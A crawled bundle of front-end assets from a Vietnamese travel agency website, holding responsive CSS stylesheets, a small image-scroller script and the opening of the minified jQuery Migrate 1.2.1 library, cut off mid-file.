    

}
@media screen and (max-width: 990px) {
    .logo-menu {
        padding: 10px 0px;
    width: 20%;
    }
    .logo-menu img {
        width: 100%;
    }
    .menuTop>ul>li {
        padding-left: 5px;
        padding-right: 5px;
        position: relative;
    }
    .menuTop>ul>li>a {
        font-size: 12px;
    }
    .frm_option a {
        padding: 7px 4px;
        font-size: 11px;
    }
    .splienhhe {
        font-size: 13px;
    }
    .giatour {
        font-size: 12px;
    }
    .info_tour .name_tour h3 {
        padding: 2px;
        height: 45px;
    }
    .info_tour .name_tour h3 a {
        font-size: 12px;
    }
}
@media screen and (max-width: 960px) {
	div.header
	{
		display:block;
	}
    div.wap_menu
    {
        margin-top:0px;
        height:43px;
    }
    
	nav#menu{display:none;}
	
    #left
    {
        width: 100%;
        float: none;
    }
    #right
    {
        width: 100%;
         float: none;
    }
    .wap-sp>.item_tour {
        width: 33.3% !important;
    }
    .menutourmonile {
        display: block;
    }
       .menusp_pc {
           display: none !important;
       }         
}
@media screen and (max-width: 800px) {
    div.menu {
        margin: 0px;
        width: 100%;
        padding: 0px;
    }
    .zoom_slick
    {
    	width:100%;
    	float:none;	
    	text-align:center;
    }
    .product_info
    {
    	float:none;
    	width:100%;
    }
    

}
@media screen and (max-width: 715px) {
    .hover_bkgr_friccd > div {
        width: 85%;
    }
    #header .header-content .logo-top {
        display: block;
        width: 33.3%;
        float: left;
        padding-right: 10px;
        margin-top: 5px;
    }
    .header-info {
        width: 33.3%;
    }
    .contact-account {
        position: relative;
        width: 33.3%;
        display: inline-block;
        text-align: right;
    }
    #header .header-content .logo-top img {
        width: 100%;
    }
    .item_list_visa img {
        height: 160px;
    }
    .content_right {
        display: none;
    }
    .title-prod h3 {
        font-size: 17px;
    }
    .waplist-sp>.item_tour {
        width: 33.3% !important;
        float: left;
        padding: 5px;
        margin: 0px;
    }
    .title-chitiet a {
        width: auto;
    }
    .title-chitiet ul li {
        width: 33.3%;
    }
    .menu  {
        padding: 0px !important;
    }
    .products-item .product-img img {
        height: 130px;
    }
    .thongtin , .tintuc , .fanpage{
        width: 100%;
    }
    .why-news {
        padding: 20px 5px;
    }
    .tintuc_item {
        width: 47%;
        margin: 5px;
        float: left;
    }
    .search-tour {
        display: none;
    }
    #header {
        background: #fff !important;
    }
    .title-prod {
        padding-bottom: 0px;
        padding: 0px 15px;
    }
    .item_news h3 a {
        font-size: 13px;
    }
    .modal-content {
        width: 95%;
    }
    .modal {
        padding-top: 5%;
    }
    div.td_gh {
        margin-top: 0px;
        font-size: 15px;
    }
    .frm_lienhe_gh form .item_lienhe input, .frm_lienhe_gh form .item_lienhe textarea {
        width: 100%;
        padding: 5px 10px;
    }
    .tintuc>.row, .thongtin>.row {
        padding: 5px !important;
    }
    div.left_gh , .right_gh {
        width: 100% !important;
    }
    div.left_gh {
        padding: 0px 10px;
    }
    .footer {
        text-align: center;
    }
    .content-tintuc li {
        font-size: 11px;
    }
    .content-tintuc ul {
        margin-bottom: 0px;
    }
    .footer-title a {
        font-size: 13px;
    }
    .item_khachsan {
        padding: 5px !important;
    }
    .img_khachsan img {
        height: 145px;
    }
    .mota_khachsan h6 {
        margin: 5px 0px 0px;
        height: 35px;
        padding-left: 0px;
    }
    .gia_khachsan {
        font-size: 12px;
    }
    .mota_khachsan h6 a {
        font-size: 13px;
    }
    .infor_thoigian {
        font-size: 11px;
    line-height: 20px;
    }
    .infor_khachsan {
        padding: 2px 5px;
    }
    .sao i {
        font-size: 10px;
    }
    .box_visaochon {
        display: none;
    }
    .box_tournb_list {
        grid-template-columns: 1fr;
    }
    .box_tournb {
        padding: 10px 0px;
    }
    div.timtour_conten div.input_tuor select, div.timtour_conten div.input_tuor input {
       
        font-size: 13px;
        padding: 0px 6px;
    }
    div.timtour_conten div.input_tuor {
        width: 39%;
    }
    .check_tim {
        width: 12%;
        float: left;
        margin-left: 5px;
    }
    div.timtour div.timtour_conten form {
        padding: 10px;
    }
}
@media screen and (max-width: 678px) {
    .bookingmobile {
        display: block !important;
    }
    .timtour{
        display: none;
    }
    .waplist-sp>.item_tour {
        width: 50% !important;
        float: left;
        padding: 5px;
        margin: 0px;
    }
    .listDay .titDay button {
        font-size: 12px;
    }
    .header-info {
        display: none;
    }
    .modal {
        padding-top: 5%;
    }
    .modal-content {
        width: 90%;
    }
    .title-chitiet ul {
        padding: 0px !important;
    }
    .wap_item_other>.item_tour {
        width: 50%;
    }
    .modal-content {
        padding: 8px;
    }
    .vnt-form .t1 {
        font-size: 15px;
        line-height: 10px;
        
    }
    .vnt-form label {
        font-size: 11px;
        margin-bottom: 3px;
    }
    .vnt-form input, .vnt-form textarea {
        height: 27px;
    }
    .vnt-form .col button {
        font-size: 7px;
        padding: 6px 15px;
    }
    .vnt-form .be span a {
        font-size: 12px;
    }
    .form-group .txt {
        font-size: 10px;
    }
    .vnt-form .form-group {
        margin-bottom: 3px;
    }
    .vnt-form .beWrap {
        margin-bottom: 0px;
    }
    .title-chitiet a {
        font-size: 10px;
        padding: 2px 10px !important;
        width: auto;
    }
    .title-chitiet a span {
        margin: 0px 0 0;
        font-size: 10px;
        text-transform: capitalize;
    }
    .info_phong .sao {
        width: 100%;
    }
    .info_phong .diachi {
        float: right;
        font-size: 11px;
    }
    .content_diemnhan table td {
        display: block;
        width: 100%!important;
        padding: 2px 0!important;
    }
    .info_phong .gia_phong {
        text-align: left;
        font-size: 11pt;
    }
    .bingdathang {
        float: right;
    }
    .info_phong .gia_phong {
        width: 100%;
        padding-right: 0px;
    }
    .splienhhe {
        font-size: 13px;
    }
    .item_tour {
        margin: 5px;
    }
    .wap-sp>.item_tour {
        width: 50% !important;
        padding: 5px;
        margin: 0px;
    }
    .img_lk {
        text-align: center;
        width: 100%;
    }
    .img_lk img {
        width: 30%;
    }
    .giatour {
        font-size: 14px;
    }
    .frm_option {
        width: 48%;
        text-align: right;
    }
    .frm_option a {
        padding: 7px 10px;
        font-size: 11px;
    }
     .fanpage , .tintuc , .thongtin{
        padding: 0px !important;
    }
    .tintuc>.row  , .thongtin>.row{
        padding: 15px;
    }
    #left
    {
        width: 100%;
        float: none;
    }
    #right
    {
        width: 100%;
         float: none;
    }
    .zoom_slick
    {
    	width:100%;
    	float:none;	
    	text-align:center;
    }
    .product_info
    {
    	float:none;
    	width:100%;
    }
    .product_list_left, .product_list_right {
        width: 100%;
    }
    .product_list_left {
        height: auto;
    }
    .product_list_left .show-all {
        display: none;
    }
    .item_tournb {
        width: 50%;
    }
    .list_dmc2 {
        display: none;
    }
    .phonemenu {
        display: none;
    }
    .menu_mobile_logo {
        display: flex;
        flex-direction: row;
        padding: 5px 10px;
        justify-content: space-between;
        align-items: center;
    }
    div.wap_menu  , div.menu{
        height: auto;
    }
    .selected_mobu {
        display: none !important;
    }
    #copy {
        font-size: 11px;
    }
    .tieude_giua {
        font-size: 18px;
    }
    div#tabs ul#ultabs {
        padding-left: 0px;
    }
    div#tabs ul#ultabs li {
        font-size: 12px;
        padding: 8px 6px;
    }
    .tour-sale {
        display: none;
    }
    .content_lk {
        display: none;
    }
}
@media screen and (max-width: 460px) {
    .item_list_visa img {
        height: 130px;
    }
	
}
@media screen and (max-width: 360px) {
}
@media screen and (max-width: 320px) {
}



--- FILE ---
content_type: text/css
request_url: https://hanoi.havatravel.vn/css/_menu.css
body_size: 1026
content:
.menu-scroll
{
    box-shadow: 1px 0 14px #000;
}
.logo-menu
{
    line-height: 0px;
    height: 60px;
   
}
.logo-menu img
{
    height: 100%;
}
.box-shadow
{
    box-shadow: 0 0 7px #000;
}
div.wap_menu
{
	position:relative;
	background:#fff;
	margin:auto;
	width:100%;
    
}
.menuTop>ul>li.nopos {
    position: static;
}
.menuTop>ul>li:hover>.megaMenu {
    display: block;
}
.megaMenu {
    position: absolute;
    left: 0;
    right: 0;
    border: 1px solid #ddd;
    display: none;
    z-index: 30;
    background: #fff;
}
.megaMenu .grid {
    display: -ms-flexbox;
    display: flex;
    align-items: stretch;
}
.megaMenu .grid .col1 {
    width: 200px;
}
.megaMenu .menuNa ul {
    list-style-type: none;
}
.megaMenu .menuNa ul li a {
    display: block;
    padding: 9px 10px;
    position: relative;
    font-weight: 700;
    font-size: 14px;
    color: #3c3c3c;
}
.megaMenu .menuNa ul li a:hover {
    text-decoration: none;
}
.megaMenu .menuNa ul li:hover a {
    background: #f5f5f5;
}
.megaMenu .menuNa ul li a:before {
    content: "\F105";
    font-family: fontAwesome;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}
.megaMenu .grid .col2 {
    width: -o-calc(100% - 200px);
    width: calc(100% - 200px);
    background: #f5f5f5;
}
.megaMenu .menuFo {
    background: #f6f6f6;
    display: block;
}
.megaMenu .menuFo.active {
    display: block;
}
.megaMenu .menuFo>.wrap {
    padding: 15px;
    border-bottom: 1px solid rgba(0,0,0,.15);
}
.megaMenu .menuFo ul {
    display: -ms-flexbox;
    display: flex;
    align-items: stretch;
    margin: 0 -15px;
    flex-wrap: wrap;
}
.megaMenu .menuFo ul li {
    width: 25%;
    padding: 0 15px;
    border-right: 1px solid rgba(0,0,0,.15);
}
.megaMenu .menuFo ul li a {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px;
}
.megaMenu .menuFo ul ul {
    display: block;
    margin: 0;
}
.megaMenu .menuFo ul ul li {
    border-right: 0;
    padding: 0;
    width: 100%;
}
.megaMenu .menuFo ul ul li a {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 5px;
}
.menu1 .dmc2 {
    position: absolute;
    margin-left: -15px;
    display: none;
    min-width: 200px;
    background: #e5322c;
    line-height: 1.5;
    z-index: 999;
    list-style-type: none;
}
.menu1>.dmc2>li {
    padding: 5px 10px;
    border-bottom: 1px dotted #fff;
}
.menu1>.dmc2>li>a {
    font-size: 15px;
    color: #fff;
}
.menu1:hover .dmc2 {
    transition: 1s;
    transform: skew(0deg);
    display: block;
}
/* div.menu
{
	position:relative;
	margin:auto;
	height:60px;
    line-height:60px;
    display: flex;
}
div.menu ul
{
  float:right;  
  list-style:none;
}
div.menu ul li
{
  float:left;
  position:relative;
  z-index:50;
}
div.menu ul li a
{
	color: #000;
    font-size: 13px;
    padding: 0px 16px;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    text-align: center;
    font-weight: bold;
}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	background:#e5322c;
    color: #fff;
}
div.menu ul li a:hover i,div.menu ul li a.active i,div.menu ul li a.active2 i
{
    color: #fff;
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:-15px;
	display:none;
    min-width: 200px;
    background: #e5322c;
	line-height: 1.5;	
}
div.menu ul li ul li
{   
    float:none;
}
div.menu ul li ul li a
{
	padding:6px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid #fff;
    color:#fff;
}
div.menu ul li ul li a:hover
{
    background: #e5322c;
    color: #fff;
    transition: 1s;
    transform: skew(0deg);
}
div.menu ul li ul li ul
{	
	left:100%;
	top:0px;
} */
.menu  {
    position: relative;
}

.dmc3 {
    position: absolute;
    left: 100%;
    top: 0px;
    border-left: 1px solid #fff;
    display: none;
    min-width: 200px;
    background: #e5322c;
    line-height: 1.5;
    z-index: 999;
    list-style-type: none;
}
.dmc3 li {
    padding: 5px 10px;
    border-bottom: 1px dotted #fff;
}
.dmc3 li a {
    font-size: 15px;
    color: #fff;
}
.dmc2 li {
    position: relative;
}
.dmc2 li:hover > .dmc3 {
    display: block;
}
.menuTop>ul {
    display: flex;
    align-items: center;
    margin: 0px;
    float: right;
    list-style: none;
}
.menuTop>ul>li {
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
}
.menuTop>ul>li>a {
    font-size: 17px;
    line-height: 60px;
    font-weight: 600;
    color: #d71d2a;
    display: block;
    text-transform: capitalize;
}
.menuTop>ul>li>a:hover {
    text-decoration: none;
}
@media screen and (max-width: 960px) { 
    .logo-menu
    {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://hanoi.havatravel.vn/css/_tour.css
body_size: 807
content:
/*style toure trong nước*/
.product {
    margin-bottom: 20px;
}

.product_list_left {
    width: 20%;
    float: left;
    background-color: #d8d5d559;
    height: 580px;
}
.product_list_right {
    float: left;
    width: 80%;
}
.box_sp {
    display: inline-block;
    width: 100%;
}
.box_sp {
    padding: 25px 0px;
}
.product-tittle {
    text-align: center;
    background: #fcca24;
}

    .product-tittle h3 {
        font-size: 16px;
    display: inline-block;
    text-transform: uppercase;
    padding: 15px 10px;
    }
.list_dmc2 {
    padding: 5px;
}
.list_dmc2 ul {
    list-style-type: none;
}
.list_dmc2 ul li {
    border-bottom: 1px dashed;
}
.list_dmc2 ul li a {
    line-height: 35px;
    color: #3c3c3c;
    text-decoration: none;
    font-size: 14px;
}
.list_dmc2 ul li a  i {
    color: #e5322c;
    padding-right: 5px;
}
.list_dmc2 ul li:hover a {
    text-decoration: none;
    color: #3c3c3c;
} 

.products-item {
    width: 23%;
    float: left;
    margin: 5px 10px;
    background: white;
    box-shadow: 0px 0px 14px #000;
}
.item-2
{
    width: 30.5%;
}
.item-1
{
    width: 98%;
}
.product-img {
    position: relative;
    height: 200px;
}

.products-item .product-img img {
    width: 100%;
    height: 100%;
}

.prduct-hover {
    font-size: 15px;
    color: #fff;
    width: 100%;
    bottom: 0px;
    position: absolute;
    display: none;
}

.products-item:hover .prduct-hover {
    display: block;
}

.bt-product {
    width: 50%;
    float: left;
}

    .bt-product a {
        margin: 0px;
        font-size: 14px;
        display: inline-block;
        padding: 5px 22px;
        background: #ff2636;
        color: white;
        text-decoration: none;
    }

        .bt-product a:hover {
            text-decoration: none;
            color: white;
        }

.bt-booking {
    text-align: right;
}

.product-info {
    padding: 0 15px;
    text-align: center;
}
.product-info h3  {
        min-height: 75px;
    }
    .product-info h3 a {
        color: red;
        text-decoration: none;
        font-size: 17px;
    }

.icon-dichvu {
    margin: 0 25px;
    border-top: 1px solid #ff2636;
    margin-top: 5px;
}
.icon-dichvu ul{
    list-style: none;
    text-align: center;
}
.icon-dichvu ul li{

  display: inline-block;  
  width: 31%;
}
.icon-dichvu ul li:first-child{
   
}

    .icon-dichvu a {
        
        text-align: center
    }

.show-all {
    width: 100%;
    text-align: center;
    padding: 10px;
    margin-top: 20px;
}

    .show-all a {
        text-decoration: none;
        color: #3c3c3c;
        background: #fcca24;
        border-radius: 0px;
        padding: 10px 30px;
        text-transform: uppercase;
        border-radius: 5px;
        font-weight: 600;
        font-size: 11px;
    }
        .show-all a:hover {
            background: #ff2636;
            color: white;
            text-decoration: none;
        }
/*end tour trong nước*/
.quangcao
{
    padding: 10px 0px;
}
@media screen and (max-width: 960px) { 
.products-item {
    margin: 1px 4px;
    width: 47%;
    margin-bottom: 3%;
}
.icon-dichvu a {
    width: 31%;
}
}
@media screen and (max-width: 800px) { 
   .products-item {
    margin: 1px 4px;
    width: 47%;
    margin-bottom: 3%;
   }
    .bt-product a{
            padding: 2px 14px;
    }
    .product-info {
        padding: 0 4px;
    }
    .product-info h3{
        margin-top: 1%;
    }
    .product-info h3 a {
            font-size: 15px;
    }
    .product-img {
        height: auto;
    }

}
@media screen and (max-width: 700px) { 
    .products-item {
        margin: 1px 4px;
        width: 47%;
        margin-bottom: 3%;
}
.bt-product a {
    padding: 4px 25px;
    font-size: 17px;
} 
}
@media screen and (max-width: 600px) {
.products-item {
    margin: 1px 4px;
    width: 47%;
    margin-bottom: 3%;;
}
}
@media screen and (max-width: 480px) { 
.products-item {
    margin: 1px 4px;
    width: 47%;
    margin-bottom: 3%;    
}
}
@media screen and (max-width: 400px) { 
.products-item {
    margin: 1px 4px;
    width: 47%;
    margin-bottom: 3%;  
}
}



--- FILE ---
content_type: text/css
request_url: https://hanoi.havatravel.vn/css/_footer.css
body_size: 616
content:
/*style footer*/
    #wap-footer {
        width: 100%;
        background: #262626;
        display: inline-block;
    }

.footer {
    max-width: 1170px;
    margin: auto;
}

.item-footer {
    width: 33%;
    float: left;
    margin-top: 40px;
}

    .item-footer .tieude {
        text-transform: uppercase;
        font-size: 17px;
        padding: 10px 0px;
    }

        .item-footer .tieude a {
            text-decoration: none;
            color: #fff;
        }
    .scroll-news img
    {
        width: 100px;
    }
    .item-footer ul {
        list-style: none;
        padding: 0;
    }
    

        .item-footer ul li img {
            max-width: 30%;           
            border: 1px solid #d6d6d6;
            float: left;
            margin-right: 10px;
        }

        .item-footer ul li h3 {
            margin: 0px;
            line-height: 20px;
            display: inline-block;
            float: left;
            width: 63%;
        }
        .item-footer ul li a {
            width: 30%;
        }
        .item-footer ul li h3 a {
            text-decoration: none;
            color: #fff;
            font-size: 15px;
            margin-right: 0px;
            display: inline-block;
            float: left;
            width: 100%;
        }

    .item-footer .cmt {
        display: inline-block;
        width: 63%;
        padding-top: 2%;
    }

        .item-footer .cmt p {
            width: 45%;
            float: left;
            color: white;
        }

.footer-left ul li {
    height: auto;
    display: inline-block;
    padding-bottom: 30px;
}

    .item-footer .cmt .fa {
        padding-right: 5px;
    }

.footer-center .footer-img div {
    width: 38%;
    float: left;
    margin: 4px 8px;
}


.footer-center .footer-img div img {
    width: 100%;
    min-width: 153px;
    max-height: 148px;
}
.footer-right ul li {
    width: 100%;
    padding: 10px 1px;
}
    .footer-right ul li a {
        padding: 10px;
        text-decoration: none;
        color: white;
    }
    .footer-right ul li a .fa {
        padding-right: 5px;
    }
/*end style footer*/
.copy-write
{
    padding: 20px 0px;
    color: #fff;
    text-align: center;
}
.copy-write a
{
    text-decoration: none;
    color:  #fff;
}
@media screen and (max-width: 960px) { 
.item-footer ul li img {
        max-width: 28%;
}
.item-footer ul li h1 {
        line-height: 17px;
}
.item-footer ul li h1 a {
        font-size: 13px;
}
.item-footer .cmt p {
    font-size: 12px;
}
.footer-left {
    padding-left: 10px;
}
.footer-center .footer-img div {
        width: 44%;    
    margin: 4px 5px;
}
.footer-center .footer-img div img{
        min-width: 140px;
    max-height: 140px;
}
.footer-right ul li {
        padding: 9px 1px;
}
}
@media screen and (max-width: 800px) {
   .footer-left ul li {
    padding-bottom: 15px;
   }
    .item-footer .cmt p {
            margin-right: 2px;
    }
    .item-footer ul li h1 a {
    font-size: 11px;
}
.item-footer ul li h1 a {
        font-size: 12px;
        margin-right: 2px;
}
.item-footer .cmt{
    width: 66%;
}
.footer-center .footer-img div img {
    min-width: 122px;
}
.footer-center .footer-img div {
    margin: 4px 7px;
}
}
@media screen and (max-width: 700px) {
.item-footer {
    padding: 10px 20px;
    width: 100%;
    margin: 0px;
}
.item-footer ul li h1 a {
    font-size: 15px;
    }
    .footer-center .footer-img div {
            width: 31%;
    }
    .footer-right ul li {
    padding: 9px 1px;
    width: 49%;
    float: left;
}
.item-footer ul li h1 {
    width: 70%;
}
 }

 @media screen and (max-width: 600px) {
    .footer-center .footer-img div {
    width: 30%;
}
 }

--- FILE ---
content_type: text/css
request_url: https://hanoi.havatravel.vn/css/_get_info.css
body_size: 309
content:
.tour-sale
{
    margin: 20px 0px;
}
.get-info-conten
{
    width: 100%;
    color: #3c3c3c;
    text-align: center;
}
.get-info-conten .get-info-title
{
    width: 100%;
    border-bottom: 1px solid #fff;
    padding: 10px 0px;
    position: relative;
}
.get-info-conten .get-info-title:after
{
    content: "";
    position: absolute;
    width: 30%;
    height: 3px;
    background: #eb7314;
    bottom: 0px;
    left: 35%;
}
#submit_nhantin {
    border: unset;
    background: unset;
}
#submit_nhantin i {
    font-size: 16px;
    color: #3c3c3c;
}
.get-info-conten .input-content
{
    width: 100%;
    margin: 15px 0px;
    border: 1px solid #d6caca;
}
.get-info-conten input
{
    width: 100%;
    margin-bottom: 10px;
    border-radius: 5px;
    height: 30px;
    
}
:-ms-input-placeholder { /* chạy trên Internet Explorer 10-11 */
    color: #3c3c3c !important;
}
::-ms-input-placeholder { /* chạy trên Microsoft Edge */
    color: #3c3c3c !important;
}
::placeholder { /* chạy tốt trên Chrome, Firefox, Opera, Safari 10.1+ */
    color: #3c3c3c !important;
    opacity: 1; /* Firefox */
}
.get-info-conten input#email_dk
{
    height: 40px;
    border: none;
    margin-bottom: 0px;
    width: 85%;
    
}
.get-info-conten input#submit_nhantin
{
    background: #eb7314;
    border: none;
    border:1px solid #eb7314;
}
.get-info-conten input#submit_nhantin:hover
{
    border:1px solid #fff;
    background: #334960;
}

--- FILE ---
content_type: application/javascript
request_url: https://hanoi.havatravel.vn/js/ImageScroller.js
body_size: 514
content:
function createScroller(name, div, table, direction, delayTime, pixelAmount, rowIndex, autoPause)
{
	if(!name) return;
	if(!table) return;
	if(!window.scrollers)
	{
		window.scrollers = new Array();
	}
	
	window.scrollers[name] = new ScrollerClass(name, div, table, direction, delayTime, pixelAmount, rowIndex, autoPause);

	if(window.scrollers[name].direction == 1)
		window.scrollers[name].timerID = window.setInterval("scrollHScroller(\"" + name + "\")", window.scrollers[name].delayTime);
	else
		window.scrollers[name].timerID = window.setInterval("scrollVScroller(\"" + name + "\")", window.scrollers[name].delayTime);
}

function GetNumber(inp)
{
    return parseInt(inp.replace('px',''));
}

function ScrollerClass(name, div, table, direction, delayTime, pixelAmount, rowIndex, autoPause)
{
	this.name = name;
	this.table = document.getElementById(table);
	this.div = document.getElementById(div);
	this.direction = direction;
	this.delayTime = delayTime;
	this.pixelAmount = pixelAmount;
	this.rowIndex = rowIndex;
	this.div.scroller = this;
	this.play = 1;
	if(autoPause)
	{
		this.div.onmouseover = function()
		{
			this.scroller.play = 0;
		}
		this.div.onmouseout = function()
		{
			this.scroller.play = 2;
		}
	}
	this.table.style.position = "relative";
	this.table.style.left = 0;
	this.table.style.top = 0;

	return this;
}

function scrollVScroller(name)
{
	var firstRow;
	var newRow;
	var scroller;
	var itemHeight;
	
	if(!name) return;
	scroller = window.scrollers[name];
	if(!scroller) return;
	if(!scroller.play) return;
	firstRow = scroller.table.rows[0];
	if(Math.abs(GetNumber(scroller.table.style.top)) >= firstRow.clientHeight)
	{
		itemHeight = firstRow.clientHeight;
		newRow = scroller.table.insertRow(-1);
		scroller.table.tBodies[0].replaceChild(firstRow, newRow);
		scroller.table.style.top = (scroller.pixelAmount * 1) + 'px';
	}
	else
	{
		scroller.table.style.top = (GetNumber(scroller.table.style.top) - scroller.pixelAmount)+ 'px';
	}
}

function scrollHScroller(name)
{
	var rowContainer;
	var firstCell;
	var newCell;
	var scroller;
	var itemWidth;
	if(!name) return;
	scroller = window.scrollers[name];
	if(!scroller) return;
	if(!scroller.play) return;
	rowContainer = scroller.table.rows[scroller.rowIndex];
	if(!rowContainer) return;
	firstCell = rowContainer.cells[0];
	if(!firstCell) return;
	if(Math.abs(GetNumber(scroller.table.style.left)) >= firstCell.clientWidth)
	{
		itemWidth = firstCell.clientWidth;
		newCell = rowContainer.insertCell(-1);
		rowContainer.replaceChild(firstCell, newCell);
		scroller.table.style.left = (scroller.pixelAmount * 1) + 'px';
	}
	else
	{
		scroller.table.style.left = (GetNumber(scroller.table.style.left) - scroller.pixelAmount) + 'px';
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://hanoi.havatravel.vn/js/jquery-migrate-1.2.1.min.js
body_size: 13326
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is 